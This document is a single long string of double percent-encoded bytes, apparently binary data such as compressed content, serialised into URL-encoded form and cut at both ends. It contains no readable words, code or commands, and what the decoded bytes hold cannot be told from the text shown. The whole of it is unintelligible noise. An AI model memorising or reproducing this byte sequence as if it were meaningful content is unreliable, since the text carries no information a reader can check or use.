51F%253A%25EE%2507%250C%2522M%255B%25F1%25C6L%25B3%255B%25CB%257C%25A5%25A8%250E%25E6%2593%2503%25CF%25DD%252Fr%25D7hB%259B%2527%25C4V%2598%25DBo%257F%25C0%253D%2526%25BE%25FEE%25F9%2524%25FD%25EC%25D7%25FC%25C5%25C0%2588%25F1%25AC%25C8%258B%25B73m%253C%259A%2516%25A4w%25F4%259B%25A2qu%2580%259D%259CW%259B%25FD%25F8%25CA%251Ft%25E5%2524WTQ%25ED%25F3%252F%255Cmz%25D2%25C5%2518%25EB%25C6eVw-%25B0o%250FUMz%25081m8%259C%2521%2599%257EM%25E6%252F%2522%257F%25A243%25FA%25E5%2513O%2500%25E4%2583%25F2md%250A.%25E7%259DS%25EAQ%255D%253E%25F1%2510%25E24Q%25D5%25C4%2591%25850%2598%255D%2503%25CC%2599%25CA%25C9%25DC3%25F9hTAs%25B0%2523%259ET%2590%25EB%2598U%2500%2583%2503%259Aq%255B%2505%25F3%25EA%2502%2584e%25D55%250E%25CDFR%25BA%2597Z%25F0%2588%25D7%25FA%2596%25DB%25AB%253E%25BBY0%25C37z%25B0%25D6%25182%2515%25B9%257B%257E%2582%25A3%25F5.%25C2f%259E%25D5%2513%2529%259B%2516%25B9X%25AA%2598%25E3H%25FD9R%25B9%25C6%25AD%25E1%25C9r%253A%25CB%25F8%25D9%2510%253B%25D0%253E%253A%255E%2589%25DC%2510%25151UYH%2528%259D%251F%250EFT%25BE%25B1%25D0X%25C0%25C6%259E%25EF%2509%25DBS%250A%2526%257B%2B%253B%25D7F%2598%2597qj%25DFO%25DF%2506%2594%2584%25D6%25A9%258E%25AE%2588%259B%25BCM8S%25FF%2597N%250D%255B%25BC%25AA%2527%2516%251F%2591%25CB%2581%2590h%25172%2580%25AEk%25E1%2590x%25C7MR%25DDT%2509%25F4%25CF%25AD0%253A%25E6u%25FAH%250E%25BD%2560j%25AC%2592Z%2593%25BF%25C1%253D%25D9%2508%2586J%25C9%251A%255B%25D8lKBE2%250E%250D%25DB%2512%25AAA%25D3%25DBT%25F1Q%25ED6%2585Y2ZpI%2528%25BA%2525%252A%250A%25DD%2560%2593M%25E2%25D5%257C%25D4%255DQ%25B3O%25DFf%2511%2540%2507%259D%25C1%25BEm%2509%25DD%251E%25B7%2582%2525Ku%25C2%25EAC%25F4%25BD%250C%25C1%25D2%25DEC%2598S%25F25%2517%2525%2529%253C%25E36%25CD%25F8%25C3H%2506E%259Ch%25D3%257B%25AE.%2560%255Ck%25A9%2597%25DF%2588j%250A%25AC%25C0%25E5H%252A%251Ca%25EF%2511%2597%2524%257B%25D1%2517YP%251A%252Fx%25EDl%25ADdE%2586%25C3%25BCR%25B0%25CC%258E%25C0%25CCT%25B0%255D%2501%25B2Ov%25D8%251C%2580%2595%2590%250BP%25E1%2594%25A09_%25BA8%25B8%2596%2582x%2512%2510d05%2560%25A1%2560%25D7%25B1%25C4%25A6%25A1%25DF%2594%2581R%2524%25A7%25BBH%251E%25AC%251F%2506%2585%2585%2509Xd%25EE%25CC%250B%255B%25AD%25CD%253D%2599%25F3%2502%25B8G%25060HB%2588%2B%253A%25C9Q%2524%25C6%25B1%25D6%2524%25C9%25EE%25152%2592%25F5%25F7%2588%25A9%2508%25D4%25A4%2517%2581E%2596%252C%25FC%25AAS%25CC%25E7%25EC%25C3o%25D9%25D3%2588-%25CF%25D4%25D8%252A%25FB%25AF%253A%25B6.%25ED%25D8%25D8q%2Bc%2500%25EB%25C6u%2515%250E%25CAG.%25B2%25EF%255D%25F9S%252C%25A1%2B%2524%25BE%251B%25F6%252B0%253D0yL%2540%25FF%25DAf%25D3%25B0%25EFQDD%25EE3B8%25FC%258D%257D%25B6%25B9%25E9%25A1S%253Co%2591u%2504%2594%25A0%25A41%2594%25A2%25AC%25D0%250F%2583k%25C2%25E8%2510%25C3%255E%25A2F%25F4%25F4%25D7%2518%257Fk%25EE%258D%2587%250Fb%2583%257CZZK%25C8%25EE%257E%25B7%25AD%25DA%2586%25E9%251C%2517%2593%255D%25FE%25BE%2528%25FD%25C9e%253Eo%258E%25223%25D3%258E%25BC%2Bf%25AE%25D3z%2501I%2582%25A9%25BE%2560%252BSnE%250E%25E8%25D5%2587%25B0%2525%25B9fdr%2507%257Bk%255D%2513NC%25DA%2594%259D%2521%25BD%25879%25DDy%2560%2592%255D%2512V%2522%25BE%258B%2587%2524m%253F%25C0%25BF%251E%25A5%25CE%25DA%257F%25FE%25C9%252BZ-%25A2%2522C%2596%2560zYe%25CB%257C%2517H%25CCX%25D8%2506%2593l2Z%25C7%25EA%255D%258EZ%255D%258B%2513%25A6%258E%258D%2580m%253B%25C1%25B4%2522%2502%25FEsz%25A0%25DA%25E4%2599%25FC%25EC%25B9V%2527%2583%25DE%25B1FmCN%25CD%25CFE%2527%2585%2588H%259A%25F3%257E%25C5%2523%25C5%25C9%25E0%2594%25DAR%25EBr%2591gp%25A8%2591DY%25D6%257B%25D0%258D6%250FD%2523%25A0%25D8%25C7%2560lF%25BFR%25BA%25CC%25F4%25FB%2BWP%258C%25B4%251A%25B6%25A0S%257BD%25D5R%25DF%251BJK%2518%2529%25F6%25FE%2508%258E%25AE%25A0%25B2%25F5%253F%258FMF%25EB%25FE_%25D4X%250CR%25E3%257E%25CF%25A8%2583%250A%2528%2589%25B8%2586%2526%258C%25B9M%2501S5%25BEv%2540%2515Og%25B9%25E0N%25D0%25C7%253D%25AF%251D%25D8Q%258F%2518%253Ca%25B7%25F1%2583%2503%25B0q%25C2%250A%25D2%2582o%25CDy%2583%250Dl%25B6%25A0FX%2502t%2595%2525%25EF%25D6x%25EA%25E1%2594%251C%25B5%2503l%25EA%25D8J%2523%2514F%25ABvN%25F3%2519%25EE%25E3%25E8%25D89%25CB%25EA%25FC%25B4%25E1%2514.F%25F5%2591%25C1%25E1%253F%25F7%25F9L%25A0R%25BBi%25F6AfHb%25D6%257D%25D4%2582%2595s%2592%25C2%25B1%25C8C%25D1%25FA%25FD%2521%255C%25A1%25CF%25E5%25DC%2508%25073%2513%25B2E%257C%258F%253A8e%25A8%25E1%25275%2599%253E%25F2%250E%25E1%2594Q%253D%2528x%2599o%25F6%25818%2528t%25E0%25A7%25C3%25F7%253Cf%250DUo%2598%25E3%255C%253Bs%2526TuR%2581%2519%25842%25AB%2528%253E%2596%2516%25B2%255Bp%251D%25A2%25CA%25E3J%253D%257BH%25CA%2527%25F3%25B1%2500%258E%25CA%258D%25B8%2500%25AA%257B%25F6%25D5%257E%25B2N%25C06%25D3%251A%257E%2589%2509%25AF%25A3%25F5%25B4%25D6q%2B%258B%258E%258F%25E0%2594%25C8%25B3%25EA%252Ce%250B%258D%2583%2581%25BF%25AE%252B%2598%2522%25DB%2588%25A3%2560%258CJ%25DAUj%25AB%2B%25D6%25E8%25018%25EB%25FA%258Fdi%25E0I%252AI%2525%25CD%25E0%25B4%2581%25C1-%2507%2512%2526%2504%2512q%25D8%253D%25D0%25A0J%25B9%25AF-j%25D5%25F4%259Cf%2540%2597%25EB%253B%2598%2522%25E9%253D%250D%2B%2517%2583%25C0%25D7%25DF%2503%25CD%2592%257FXC%25FF%2514%250D%25C8%25D9%2540%2585%25E4%25AC%25F0%25019%250BjK%25B0%25E8%25EA%25B3%2583%25E20%25B4%25C2%2501%253Fg%2B%259E%253B%2502%25C5%2505%2590k%253B7%2509%258A%25ED%25A2%257E%2516%2501b%2505%251D%25D8E%25915%25DEBL%2592%25EC%2581%2529%25FB%255ED%25B3o%25F2C%25AC%25B7%25F4%252A%2523Q%25A6%252A%259E%25D1%255E%25DF%2503%250B%25C4%252C%25EE%25E1%25E8%25A4%2500%25A6%2594Bc%25F8%2B%25FD%2500%255C%2528%2501%2586%25C0%2BX%2596%25BFW%2599%2502%2507%259E%25CA%2521%25D8%255E%2501.%25AB%25BC%25AC%250E%25C7%25F7%25A5%25A6U%250F%25E4%2511%25E4U%2503%2580j%251C%2581%250D%2581%2511%2506%25F8O%25E0%25EF%25A1%257C%25C2%25E5%25B9%2582%2527M%25F1%2515%25A6%2596%25C14ou%25E6U%25B2Tv%2515%2589%25ACo%2580%25B4%25ADL%2595%2503%2585-%253B%2513%2516%25FC-%25EE%2526F%25FE%25A0%25ADd%258D%25B9I%253C%25BFf%25FAt9%25E8%2522%25C2%25B2%25D6%25D24T%252C%25D6%257F7%25F6%2521Z%2515%25DDv%25B0%2593%252B%250B%25147%2595H%2512H%25C6%25BD%2598%252B%2560%2582%25BDM0zC%25DF%258F%2593%2514o%25CB%258B%25A6%253C%25C8%25FA%2587%253E%25BCrM%259E%2525%25E6E%25CA%25E0%25C4Xv%2507%25E8X%25B4%25D0%2509%25C8%25C1%25C1%2503K%250D%2510%2581%2584bL%259C%25B0%25DA%2586%259F%2597%2595%25BBp%25B4%251F%2507%252B%25F6F%2500%25D6w%25F4%25C9%2500%2594%2504%25D5%25FAc%2504H.%2524%25A9S%258F%2B%255C%25D5%2599%2599%25B8x%25A6E%25E9%25F2j%25B9%25F7%258C%25D6%25E9%2511%25FE%25ADNB%250A0%2506%25D0%25DA%2583o%2502%257D%252B%255Blc%25F4D%2518C%250ASU%2517y8%25D3VU%259D%2513d%25D9%25D7z%25FE%25E8-%25DF%253A%255DD%25EDI%2594%2523%25CD%252B%25A6%25CA%2504%2502%25A0K%25BCrh%251Eeg%255B%2560%25C8%2503O%2514S%250DBK%2504x%25C6%2501xw%250C%25101%25B3V%25078%25F0%2591%250D%25E4%25D8%25A6%255C%25E7%25A9%25F3sE%25A0hlR%257EMp%25F47%257F%25B5n%258B%25A8%25B2%251DRp%252Cl%25B7%25A4%2511%2560%257D%25B2%2517%2500Q%2585%257Bw%2587%2590%25EAW%25BE%25C1%251Ds%2589%25D3%2502%25C1%25A7%2580%2560%25B0%25EF%25CF%25D3%259C%258FK%25DD0%253C%2583%250A%25CEQ%2527%255C%258D.hD%2BT%2587.h%2503%257F%255B%25D0ViM%251B%253D%25C1%25F5%25D8%2594V%25B5%25C9%2582%25FD%259C%2516%25DE%25D00g%25BE%2522%2518%25DC%25B1%2513%25D7%258D%255C%253D%25AA%258B%2529%25AB%253B%251E%253C%25D7%2500%25F8xP%25D3%2517z%2596%25BC%2518%25FFN%25A24%252C%259A%25AA%25F8%25DB1Qp%253A%25C2%2527%25FE%25B1%2B%257Fs%2580%2595g%250A%257B%2518%25A0%259BOS%25F9%25AB%25C3%25A4%25BBU%25AE%2585%25F2%252F%250DwCY%2514s%259F%25DE%25E3%2524%2514%25F5%2507pP%25CE%2508%259A%25A0%259B%259Dj%2B%2529%25ED%25FC%25E1%251F%25B5%255C%2500%259D%2516%2505%259C%2581h%25E3%25F0%2584ua%25DF%250C%25FA%25EF%2522F%25B20%25FF%25CE%258B%2592%25C9%25E5%25AA%252F%250B%251B%2515%257F%2599N%253C%25D3%2527XV%25B2%2510%257C%2581%259F%25C3N%2587%25C8%251E%2592%25B0%25E3e%25E0%25F4%2597I%252F%25E3%257F%259B4%25DB7%25C6%2540%25EC%258C%25E9c%2512X%251F%255B%2597%258B%25F20%257F%258B%25A6K%25FC%2505I%25B3%25EF%2593%259C%25FF%25B3x%25A4K%25A8%25E8%25B0%25A3%257E%25CF%252Cp%2528%2502D%2514O%2588%2513%2514%25A8to4%25C2%25E7z%25A3%25EF%252C%25CB%25D2%25E9%2598%25D1B8o%2507%2B%2509%25C8%2505%25F7%25ACp%2501%25DEH%2B%252Fj%25B5%2581%2590j%2525%250B%2513%2514%25D2%250C%2587%2597q%2502%2598%2583%255C%25E6P%251C%2598%255D%25B4%2540%2517%253C0%2591x%25B0S3%2505%2560%25C0E%25AC%25FBR%25DD%25D4%25B9%25B8%259E%258D%25DD%25C2%252C%2523%257B%25D6%2529%25E8.O%2529%25AF%2590%255B%25B9%25BC%25CD%25C2%255E%2528SW%259F%25C4%2500%253F%2512%25A9%251A%25ED%2515%2505%2582%25F8Y%25172%25E2%25AF%25CB_c%253A%255E_%25A9%25BE%25EA%253D%2584lrA%2518%25A7%2527%2517%2517%25C7%2596%25BB%25C9I%250C%25F4%25FA%25D0%258F%25E5%25C1%258C%251A%2518%25B5O%259A%2527k%25FA%2501%2501%2594%2B%25E9%25DA%25F2%2508%25BA%250F%25BB%25BF%25E8%25D7%25C8%25C83%2528%25F7%253D%2583%25CA%259B%2582%25EA%2519N%253C%2500%25A7C%25AA%2502%2592%25B0%2500_h%259A%257B4%25B1%25ED%25EESG%25BC%25D9%2593%25CA8%25D8%2Bl%251B%250E%25C5%2581Q%25DB%25CBy%2527W%25CET%25AB%259CKJ%2593%25FB%25E9B%2588%250F%25D8%25AF%25BA%253E%25EE%25C5gz%25F3w%25E0%2511%2516%2519%25E2U%25FE%25822%25A7%25D1%25BDO%257D%251F%2594%250F%25D0L%25FE%25C7%25DDO%258D%2527%2598T%25DF%25FCIiO%2514%2586%2560%25E9%2591%251F%250Fu%2560%251F%25D1%252B%25D5%251F%25AF%251E%25A4%251Dy%255Ey%2525%25B3%2586%2583%258E%25B8%250D%25F1%25E9%25D9%25F1t%25E5o%25B4%250E%2589%25C8%25CC%25C5%2594%2524%2584%25CD%2509ZJ%25E7%25E3H%250A%25C9Z%25A0%2592S%25D9%255D%25BB%2524%25FB%25C4C%25A1%25D9uH%25DB%25B8%2505%2560J%252Fi%2505%25C6%25EA%258BgR%252A%2540%25DE%25F8%253B%25DC%2590T%25B1%25A2%25C4.%2590%25EB%2515%258D%2586F%2540%25F1%25F0%25C5%251C%2500F%259B%251D%2505%258B4%25DE%258A%255BL%25C1%2511%2510%25FB%25A2%2518_%2528%25C6%2583%25C4%2Bx%25DAL%2595%2594p%255D%25EB%25F0%2508%258A%2594%25A0fN%252F%2529%2505%25E4.%252B%25AF%2585%252FYy%253B%25F16%2529%25CB%25A4%25B7Z%25D5%250F%25BD%253A%25FCK7%25F3%2516%25B01nC%2509%25E9%25A8-%2507%2500%2523%258E%258AQS_gqCK%259C%2B%252F%259E%25EB%25DE3%252F-%2524v%25B3M%25DB%259D2%2588%25B03%2503GY%255Et%258A%2502%25C1%25B0%25F2%25AD%2584%251A%2B%2596%25072%25EE%251F-M%253E%25BF%25D0G%25C9R%255E%25FC%25A3%2599ns%25B2UH%25CF0.%2590%25AB%25F2%25AE%25C6%2516fy%251DC%2582%2501%2503%250C%255C%258Dzrn%25A9y%2505%25E4%2525%2589q%251D%25A1%259C1%25CA%25AE%2518%25C9M%257B%259DP%25B4%2527%25D0%255Cu-%25E2%2595%25E9%25E1p%25E1%2586%25D2e4%2514%25BB%250D%25A3%2502%2507%25C4%2584i%25A4P%25B9Lf%252C%25B1%252B%25EF%255E%25ECZ%25D1l%25DF%257E%2511%25D9%2509%25E9%2595%257F%25DB%2505%251BV%2597%25AB%257C%25EB%25CC%25CA%251D%251E%25D5%2524%250D%25E5%25FB%25AC%25F0%25AEF%25C3T%255BsGgtO%25C8%2510%25C9%25A0%2527%259Dr%250CT-l6%2583V%2585%2560M%25D0%25C7%2509%25EEmiz%2529%25D1%2509%2517d%259C%253F%2519%25DCze%25A4g%25AD%2591%255EM%2501%25ECl%2509%25CB%25EA%25C0%25A2-p%2519%25D2%251C%252C%2598%25606%25CB%25AFI%25EC%25FAv%25A7%253F%25B3Q%2503%255B-%25C2%251F%25ED%2507%25EFaRF%253F%253B%25A0%25FB%25F4%25E2%25E8%2597P%25BA%258A%255D%25FEo%2580%25E1%25E9%25F5%251E%2584%2500%25B3%25D5%25AChyQ%25CE%25C3%25CBT%2581X%25B6%25F4PW%2590%25BE%25BD%2529R%25D0%2514%25B0%2504%250E%25F9%25CF%25B5%25DDuo%257E%25E0%2585%2529%25A9%25AEF%25B8%25AE%257D%253A%250A%25B9%25A3%2585%25EC%259Doy%25BFJ%2518%2582%2589.%25CCb%25BC%25E4%2503%2507%25B8O%25F8%25873%25F4b%25CE%25D6%2523Q%25A8%2518%25CB%259F%258Dz%25D0%25A0z%25AE%25EB%2518%252F%25FC%25DE%25BE%25A9%25B8r%25CB%25D7%25ED%2515%25A8%25DE%253C%25F1%2560%257Cb%250B%2598%25FE%252Cbr%25F2P%258DK%2502I%25A3%257CgbUm%2509l%259Ep%25F4aG%25C1LY%25DD%2503%2506%2515%250B%2507%2B%250F%2597T%25F9%259F%2585%253D%25F0%250B%255B%2590%25E0ugvW%252A%25BA%255D%2509oS%250Fr8%25E4%25F3r%25AB%2507%25E0%25EB%2502m%2507%2525%2501%25B8%25BEi%25E5%25B9%2521D%25B2%25A3%25B2%25C5qp%250F%25DE%2594%25D5%253Ctk%251C%2560%257C%252B%25D2%2502%2590%253C%25E8%252C%2525r%25CB%25F9%25A5%25E2%258B%2596S%258Ev%25C2%25E4%25B5%25DD%2527i%25B4%259B%2590%2583%2507%259B%25EAJ%257D%25FA%2505%2523d%2528%250E8C%255E%258C%25C4g%25EA%25A4%2524K%250C%25CA%2529F%250C%25C9%250A9Zb%25059p%2596%2595lXR%2514%2584%25A6%253Ft%255C%2518%258C%251C%2581%25B3%25C5%2584%2512%2595%25DF%253F%2B%25B1%25407%257E%2540%2591%252C3%2509.%2599%2504%25B6h%25AAW_38%2500%250B%25D77A%258C%253B%2591%25F5%25E3EDno%257B%25CC%25C4%255C%259C%25A6FfT%251A%25B7%2597%2527%25C2n%259B%2586%250A5%25A6%258E%25FC%25DC%25D6%25B4%257F-o%2507%2517%259A%25F3%25BB%251DH%2510%25B6%2560%25C9%25DD%25EAh%25F7%257C%2518%2525%2507%2585%2504kaR%25A0W%2598B%257D%25AC%25BF%25E1%2512q%2592%25FB%25FA_W%25C9%25EF_Z%2526Z%25B7%25AD%25F0%2581W%25E3%25B1%25E4%25DE%25D9%2525%253Dd%250Aq%2584%252CZ%25A1%25C1%25BD%25F2-Zp%25A1%25B2o%25F0%25F1%25D9t%2505%25B3%2507%25C8%2508%250C%2516%25A6%25E6%257F%252CH%25AF%25D6%2508%251D%257E%25D0%2595U%253A%25EF%25F6%2515UOJ%2524%259C%250Co%25BD%2593%2523%2588%25BFP%2589%25CEal9%2521%25D2%258E%2522%25A6%25AC%25DF%25E4%25B4b%250B%25D5%25EC%25CB%25FE%25AA%25D1%25ED%25DD%25B9%25F7%25C5%2591%25F78%258AB%25DC%25D5%25D5%250F%2596%25A1%250D%2523Oa%2518%25EFid%25DC%25A1l%25F8%2596%25B9a%25D3tK%255Dk%2508%25C3c%25E6%2585%25B0%25C4q%25E0W%25D2%25C4%253EP%2515U%25E9%25C9%25F6%2584%25B0%2524%25CF%2591%25EF%2522%250BV%25DA%25DB%2528%250CX%253B%2503b%25DCt%2583q%25C3W%25D8%25E2njg%25C1%25FC%25B2%25003%25F6T%259F%2581%253E%25C1%250A%259C%25E1%2587oo%25FD%251C%25AD%25FC%25E4%25CB%25E8%257E%252B%25E30-%250D%251A0Qx%2506%257B%255B%2528%25A7%25A6%25B9%2504%25BA%2587%2504%2584%25E0%25BFX%2591-%25A6%25E04%250B%25EC%259D%25F7%2583d%2592%2502b%25B9%25A9%251B%252Fb5%257D%251A%25C0%2585Rm%25B7%2511%258B6%25CC%25EE%25923%255D%258C%250EEtC%2512%2519%25ED%25F9%258AM%257E%253BL%25EF%253F%2598e%255D%251C%2587%25B8%259A%2508%2525KnbW%25D8%25ED4%2597%2596%25F6%25D4%2510aBE%25BE%2596%2525%257D%2592%253F%25D0%2587%2582%2584%2516%25F2%25B2%25AB%258A%251B%2509%250FF%259B%25BC%2596%25B5s%2527%258F%25D7%253BT%2594%2505%25EC%255CE%25F0%2501K%25E6QA%253Bn%258E%258E%2505%2507R%251F%2587%25CB%2585%25D2%2B%25EC_oJok%25AC%257F%25CFg%25BB6%2591%259E%2560%2507%259C%253A%2590%2596j%2584E%2508%2525%2596%255B%2582%251Em%25C5%2599%2594%2501o%259F%2560%259A%2590%2540Y%25FA%25C3v%25A1%25C5%250D%2591%2519%25E9%250Ap%25C5%25FD%2510%258C%253D9%25812%2514%253C%2527%25AB%25D2%25B2u%258CX5%250A%25EC%25E0%2521%25A4s%2560%2591%259E%258D%25A2%252A%25FE%25B4%25C1%250B%25A1%2584%253B%2517%255CXrA%25B7HbZ%259Ez%25F8V%2597%250Fh%2515z%2524%2598%25E4%250C%25B1%25EA%25BF%25BA%25C7%25C4%25EB%25AAo4%2507%25B0%25D6%255E%250C%25CF%25FA%250D%251E%257E%25F4Syvq%2587V%2513%25F2g%2507%255D%25F2%2587%2508%250F%255B%25F8%2515%2595W%2528%257D%2580%2586._rY%255D%253D%251B%2526%2502%25BF%2584%2506bz%25D4%25E5%25FEI%25AA%257D%257E%25D9%2501%257C%25F6%250CZi%25FDM%25CAm%25B5%258B%25A2%25FF%257E%25AF8%25BD%253C%25C4%25C2%25C2%253E%25B9%2581%251D%2511v%25A7%25D6%2529%25CF%257D%2580lO%2505%257C%25B5%25E0%2583gn%2594T%2589%25E1%2590%257E%2585%253D%25AB%250E%2592%25EEB%25ED%25C1%2503%253D%25C7%258B%2516%2518%25FA%2580E%25D6a%25B6%2588%250B%2582%25DE%25F4%258D%25C9%25A5d%25C4%25AB%251B%2507%25FC%25FDZ%25D5%25BE%253D%2515.h%2527%2597%25A9%25DF%25DE%2511%251B%25A8%25DEb%25B9K%252At%25A8%259D%2512XF5%253A%2540%25A6%25B7%2526%25B9%25C0j%25C3%257FX%257D%25FC%25F5C%25C2%252C%25B6%251Cc%255C%251E%25CB%250AT%25A1%25D5%25C2%2594%25E9%25A5%2500%2501%25DF%25F9wf%25D0%25C5%255D%25DC%25FB%2589%258E6%25E6%2587%25AF%25AD%25DE%2521%2596%259B%2590j%257E%2522%25D3%2511%25EE%2Bt%25FE%25E1%2593d%258F%253A%25DA%25DE%259E%25C8%25FCk%25FF%25BE%2519%25B9%259D%251BJX%2512Z%25DE%25B77.%25B5%25B7j%25D9U%25D9%2580%25C2%2500qRT%25D6%257E%2506%251C4J%2524c%25A5%259A%25C3%2521K%25C8%2527%250F%25F4Y%251D%25DE%2521%2581%25C1%255Cv%253D%251D%25D6%2512%25C8%253B%25ACG%25C1BE%2585%2519%25B2%2525k%25D4%25EA%25C4%25B3%2507l%25E9%25B5p3%2500%25FA%2582%25BC%2505R%255B%2596e%25D2%2524z%258F6%25BB%2501%25A47%25B7%250E%25A8iL%25AC%25128%25E9w%2528%2526k%25185%250F%25D0%25E0p2%25F5q%2518%25FF%251A%2513%257C%252F%25C71%251E%25ED%2528%2500o%252B%25D3%25F0%259A%25C1%251F%25A8bqw%25D7%257El-%25EA%25CD%25B4%25D6%251C%253B%25A0%25D2%25F5z%25FA%2507%25FF%25A5i%25D2sh%2540%2503e%25B3%25FF%25AC%25CF%25A0%25A2%2528%25C5%25EC%258D%258E%25F1%255B%259De%25044%257E0%25C2%25D5%25A7L%253F%2522%25D8%25E7%25BFg%25B0%25FE%25E3%25EA%25D6%255B%25DB%259B%25DE%25ED%25C1%2506%25B9%2519%255B1w%25F2%258F%25E3k%25BE%25B6%25994%253AH%253E%25BB%2506%25DA%255CpN%258D1%2586%25A50%25FD%2502%25EC%25D1%2516t%25CE%257B%25B2%25C7%25F6%2527%2507%25C2%25EF%2507%252C%25FF%257C%2585T%2540%251A%25BA%25E6%25BDr%2540%25FB%25D0TG%2505%258B%25FE%25CE%25D5J%25FE%25DF%257C%25B5j%25F27%2501N%255E%25B1%2513j%25C276%250D%2526%250A%255B%253E%25A07%2503%2529%25DC%25EF%2584H%25C3%25001%2501l%259A%2502%258E%259C%2516%2590%255E%250D%25CB%252FJ%25C8lW%25C6%25E1a%25FD3S%25DB%252F%2560%251A%25CE%25AE%25EA%251D%25B9%25A2%2527%25BEPX%2B%25F6%2523%255C%253EH%25A7%25A4%25A0%25EF%25A6G%251F0%25CC%2514%2510%250A%259D%25D3%2587%25C8%25FA%25C6%2517%2Bh%2517%25E0%25A8%250E6I%25CB%25B2%25A4%258C%255D%259B%25AA%25BD%2507%2B%25DC%25F3r%25B1I%25EA%2593a%259Ba%2580%25E9%258B%25A1j%25A0%257D%25EA%2B%25E5%25FE%2589d%25D31K-%2511%25EC%25F8P%2528%2514%2592%2581%258B%25F7%2509Ee%252B%25A5A%2583%252B%2503%2504%2509%250F%250F%25C0%25DA%2521mI%2599%25EF%25D2%252C%2588%25A9Q%253D%25A9R%255D2%25EB%252A%25872%2521%25DB%251FhF%250F%2515%259D4%2529%25BDO%2519%25A0%258Dh8y%257C%25D2b%25F3%25C1%25F3%2515%25D0%25A5%258D%25FB%25F8S%25EC%25EF%25B5%25D2%2509%25B1%251F%25C8%259AN%2580a%250D9%252C%25BA%259D%257D%2586%2585%25E7%25F5m%255E%2588%25F2%2582%2592%25BE%25E6%2517v%253A%25F8%2515%257C%2584L2%2584p%25BA%2589T%2594-%25E8%25A7%2529o%25AC%25AFp%25EB%25A1%25F5%2510%25BDd%25C5%25D0%25B4%252B%25F7%251DjG%2588%250D%25C0%25DB%25DE%25AD%25C9%2592%2516Y%2586%2527%25964%25F6%25B8H%251E8%25EA%25C1L%253E%25BF%253EC%253D%25D50%25AAR%25C7%25DCn%25B9%25AE%252F%2595%25A2%2588l%2581-lB%2516%255C%25F5%25D2%25A2%2529%2511%2509-A%25E8%2507%251B%25F9%2583%2509i%25BF%2506%2524Xs%2595i%25B9%2B%258C%25F0%25BC0%2580%253AQY%25F1z0%2511U%2507%25D2%255B%25CF%25E5%25DD%250A%2588%25C2%2501%2519%251BaE%25C75%257D%25B1%2588%25A3%2529%2583%2582%25B5%2592%250A%25BDB%25F3%2525%258FG%25C7%253F%2511%2594%25BA%25E7%258B%25BE%25BC%2526%2519WLM%255D%25D9%259Cz%2517%2587%25ED%2516cO%252A%2525%25EF%2504%257C%2503%2522%25F6tH%253E%25FC%257E%2581%25A1%25E3%25D3%2518%25C2%2591%25E7k%259F%253BU%25A1i%2508%25D2z%25CF%2514%25D0%2588%25C9%25DD%25F7i%25DBs%255D%258BQ%255D%251E%252A%25EB%25F8%255BR%25CDmZ%25A2%25C2%2595V%2B%2502m%25C3%25C2%2592%25AE%25CC%25E5%2596.%251F%25AE%25CE%253CIf%25A6J%2588N6G%25DF%25C6%25A7%2528%25DD%25B8%2501%25A5%25A9M%2502y%25CE%259B%25E7q%25FD%255CA%253D%25A7%25E3n%25D6N%25AD%2523%2517%251C%259Et%25AAgc%258BW%25A6z%2581%259BH%25FCleH%25CDD%25B6%25BAzpK%25D3%25EF%25BB%25F9%252C%255C%25E6%255E%25CE%25F2%2512%253E8%25811%2529%2594%2540%258F%25E9%257E%255B%25B1%2598%2585%252FT%25FDs%2585%25E8%255BM%2528%25A9%25F5%25A9%2582%25E9bD%25E2%2581g%25C6%25C7%25D7enx%25BAf%25AA%25E2%2591%25ED%25FE%25FF%25FC%257D%257D.I%2507e%25BD%25ADY%253A%25AE%2529SZa%257Ck9v%2517%257F%25AC%25D7%251F%2581%25AFV%25AFq%250A%25A4%2589%25D1%25F3%2592%25C9%25F8h6%2585%25CB%25F6%25D7%25FA%25F7%258C%25CB%2528Z.%2591%2509%259C%25DED%2515%25F7%25F0%2589%255E%2510%25F3%2592zF%2518O%25A1%25CBX%25CE%25CD%25B4c%2527%25A5-%25A1%2589f%25C0%25C2%258F%25E3%25FC%25F7A%25CE%25BC%25A8%25F9%25DD%257F%2580V%2583%25BDS%25BE8%25D3%25E3%2594%251F%25D9%2503%250Fx%258A%25A5H%25D8%2513%2503GS%25A0%258F%25CA%25DAu%25C9%25C1%25D3%25B3%25D3%25C9%25E1%25DD%2589%25063%25C9%25E8%25B3%255E9%259AW%25C7P%2599%25A1FE%25B7%253Dl%25F3%2513%25E6p%25C3%25B5.%250D%2517eW4n%25C2F%25DB%25E0%25A5%25F0%25CE4%2505%25B1%25EEv%2598%25BA%2586%25C5n%25C2%25CCE%25A6l%25C7%25EB%251A%251Egy%25FF%2510%25A4S%25BE%2588H%2508%2599%25AF%25F6%25C2%25C9%25FB%250C%25A7%258D%25EC%259D%257F%25DF%252F7%25AD%258C%25DD%25D9%25E0%25DC%25E0%25B9J%2589%2594%25C3%25810%25B7%25E5G%25CB%2591%25D1P%2593%25E5%25C6%2597%2592%2599%250Eo%2513%2513jm%251E%25D2%25A9%25AA%25BE%25F6l%250B9F%2540%25C2%2517%25B6%25CBAc%2501%259D%25F9E%258C%25EE%25B1Y%25C6%25BCH%258D%2581R%25F5%257D%251A%25B3%25F3%258F%25AF%259D%257E%25DD%25E3%25E1%25A2%2583%25E5w%25D4%25C304%2585GU%253F%2523%2521%25CA%2528%25A9%25CBA6%2521%2560%25FD%25C6M%25ABn.-G%2583c%25D1e%257Ff%25BC%25F5v%25A5%25B8r%2528%250D%2B%252B%25BD%2509%25FB%255E%2517%25F2mq%25A7%25CD%2529%2529NAf%25CE4%25D1%25D0%2589%257F%25EE%25BE%2582%25A2%25D1%25A0r%25C8a%25CB%25B0Q%25BD%25FD%25F2t%2527%258Fq7%2519%25CC%25B9%25B1%25D3%257E%250A%25BDBy%2586%25B7G%25CF%25FA%25E15%250A%25E8%25B8Kh9%253A%25CD%2597%25DA%25E2%259Bl%25CD%253E%25B7H%251E%25CB%2527%25D9%25FB%258A%258A%25CDy%25C6%258EHV%2540gQ%25AA%2506U%25C7%259F%25A8%2502%2595%25D9%25D9le%25CD%253C%25B5%257C%25C6%25A3%25A53%25925%2526X%25BF%2518%25AE%25D3%253E%250EO%25A0%257B%25AD%25F2%258E%25F7%2503Wrh%259B%25D4%2517%25EEV%25FF%25CC%25E4%25F6%25FA%25A2%25A2%255C%2528%25BF%25B8%257D%258B%25EF%255B%25CD%25D0%2588w%250Bo%25F9WyZ%257FM%25BD%25C5%2517%25DC%25EF%258A%25BE%252F%2514FN%2515%2596%25056%2513%25EDu%258F%2508%250F%25A3%251E%25AF%25E1OT%25A3%257E%25AA%25A7iN%25A3J%25C6%25E8%25B76%258B%2527%25A1%251B